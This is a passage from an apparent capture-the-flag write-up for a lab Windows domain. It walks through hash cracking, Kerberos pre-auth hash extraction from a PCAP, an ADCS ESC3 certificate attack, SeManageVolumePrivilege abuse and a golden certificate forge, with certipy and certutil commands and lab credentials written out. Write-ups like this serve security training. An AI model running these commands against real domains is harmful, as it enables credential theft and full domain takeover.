railoca railoca@railoca.com $2y$04$eNajVteBwSFyo5yYgY49puYGvaFT3jheSk7MFjZ13VJCCGxQcfV6W
Command breakdown:
mysql.exe: MySQL command line client-u certificate_webapp_user: Username for database connection-p'cert!f!c@teDBPWD': Password for database connection-e 'show tables;': Execute the SQL command to show tablesCertificate_WEBAPP_DB: Database name
Password Cracking
From the extracted hashes, we can crack the sara.b password using hashcat:
With the cracked password, we can connect as sara.b via WinRM.
Network Traffic Analysis
In the Documents folder, we find a PCAP file that contains network traffic.
Looking at the protocols in the PCAP, we can see NetBIOS and Kerberos protocols are present.
Kerberos Hash Extraction
Looking at the Kerberos requests, we can extract AS-REQ, AS-REP, and TGS-REP hashes using the Krb5RoastParser tool.
Manual Hash Construction
For AS-REP hashcat pre-authentication, we use the following template:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
Hash mode #19900
Name................: Kerberos 5, etype 18, Pre-Auth
Category............: Network Protocol
Slow.Hash...........: Yes
Deprecated..........: No
Deprecated.Notice...: N/A
Password.Type.......: plain
Password.Len.Min....: 0
Password.Len.Max....: 256
Salt.Type...........: Embedded
Salt.Len.Min........: 0
Salt.Len.Max........: 256
Kernel.Type(s)......: pure
Example.Hash.Format.: plain
Example.Hash........: $krb5pa$18$hashcat$HASHCATDOMAIN.COM$96c289009b05181bfd32062962740b1b1ce5f74eb12e0266cde74e81094661addab08c0c1a178882c91a0ed89ae4e0e68d2820b9cce69770
Example.Pass........: hashcat
Benchmark.Mask......: ?a?a?a?a?a?a?a
Autodetect.Enabled..: Yes
Self.Test.Enabled...: Yes
Potfile.Enabled.....: Yes
Keep.Guessing.......: No
Custom.Plugin.......: No
Plaintext.Encoding..: ASCII, HEX
We capture the cipher from the AS-REP response:
We can get the user/domain information from the AS-REP response:
We then build the hash in the format:
1
2
$krb5pa$18$user$DOMAIN.COM$CIPHER
$krb5pa$18$Lion.SK$CERTIFICATE.HTB$23f5159fa1c66ed7b0e561543eba6c010cd31f7e4a4377c2925cf306b98ed1e4f3951a50bc083c9bc0f16f0f586181c9d4ceda3fb5e852f0
And crack it with hashcat:
Active Directory Certificate Services (ADCS) Exploitation
Using certipy, we gather ADCS information and identify certificate templates:
1
certipy find -target $FQDN -dc-ip $IP -u $USERAD -p $PASS -stdout -enabled -hide-admins
Command breakdown:
certipy find: Command to find certificate templates-target $FQDN: Target the specified fully qualified domain name-dc-ip $IP: Specify the domain controller IP address-u $USERAD: Username for authentication-p $PASS: Password for authentication-stdout: Output results to standard output-enabled: Only show enabled templates-hide-admins: Hide templates that require admin privileges
ESC3 Attack
From lion.sk, we can perform an ESC3 attack to request certificates on behalf of other users:
1
2
3
4
certipy req \
-u "$USERAD@$DOMAIN" -p $PASS \
-dc-ip $IP -target $FQDN \
-ca Certificate-LTD-CA -template Delegated-CRA
1
2
3
4
5
certipy req \
-u "$USERAD@$DOMAIN" -p $PASS \
-dc-ip $IP -target $FQDN \
-ca 'Certificate-LTD-CA' -template 'SignedUser' \
-pfx lion.sk.pfx -on-behalf-of 'CERTIFICATE\ryan.k'
1
certipy auth -pfx ryan.k.pfx -dc-ip $IP
Privilege Escalation
Logging in as ryan.k, we discover we have SeManageVolumePrivilege. Using the SeManageVolumeExploit, we can make the C: directory controlled by users.
Golden Certificate Attack
With this permission, we can extract the CA keys and forge certificates for any user in the domain.
Extracting CA Certificate
1
certutil -store my
1
certutil -exportpfx My "2f02901dcff083ed3dbb6cb0a15bbfee6002b1a8" .\ca.pfx
Forging Administrator Certificate
1
2
3
certipy forge \
-ca-pfx ca.pfx -upn 'administrator@certificate.htb' \
-sid 'S-1-5-21-515537669-4223687196-3249690583-500'
1
certipy auth -pfx administrator_forged.pfx -dc-ip $IP
Finally, we can login as administrator with WinRM:
Conclusion
Quick Recap
- The machine was compromised through an evasive concatenated zip upload vulnerability in a PHP web application
- Database credentials were extracted and used to crack user passwords
- Network traffic analysis revealed Kerberos hashes that were cracked to gain domain access
- ADCS vulnerabilities were exploited to forge certificates and escalate to domain administrator
- The
SeManageVolumePrivilegewas abused to extract CA keys and forge golden certificates
Lessons Learned
- Always check for file upload vulnerabilities, especially with zip files
- Network traffic captures can contain valuable authentication data
- ADCS misconfigurations can lead to complete domain compromise
- Privilege escalation through certificate forging is a powerful attack vector
- Understanding Active Directory Certificate Services is crucial for red team assessments

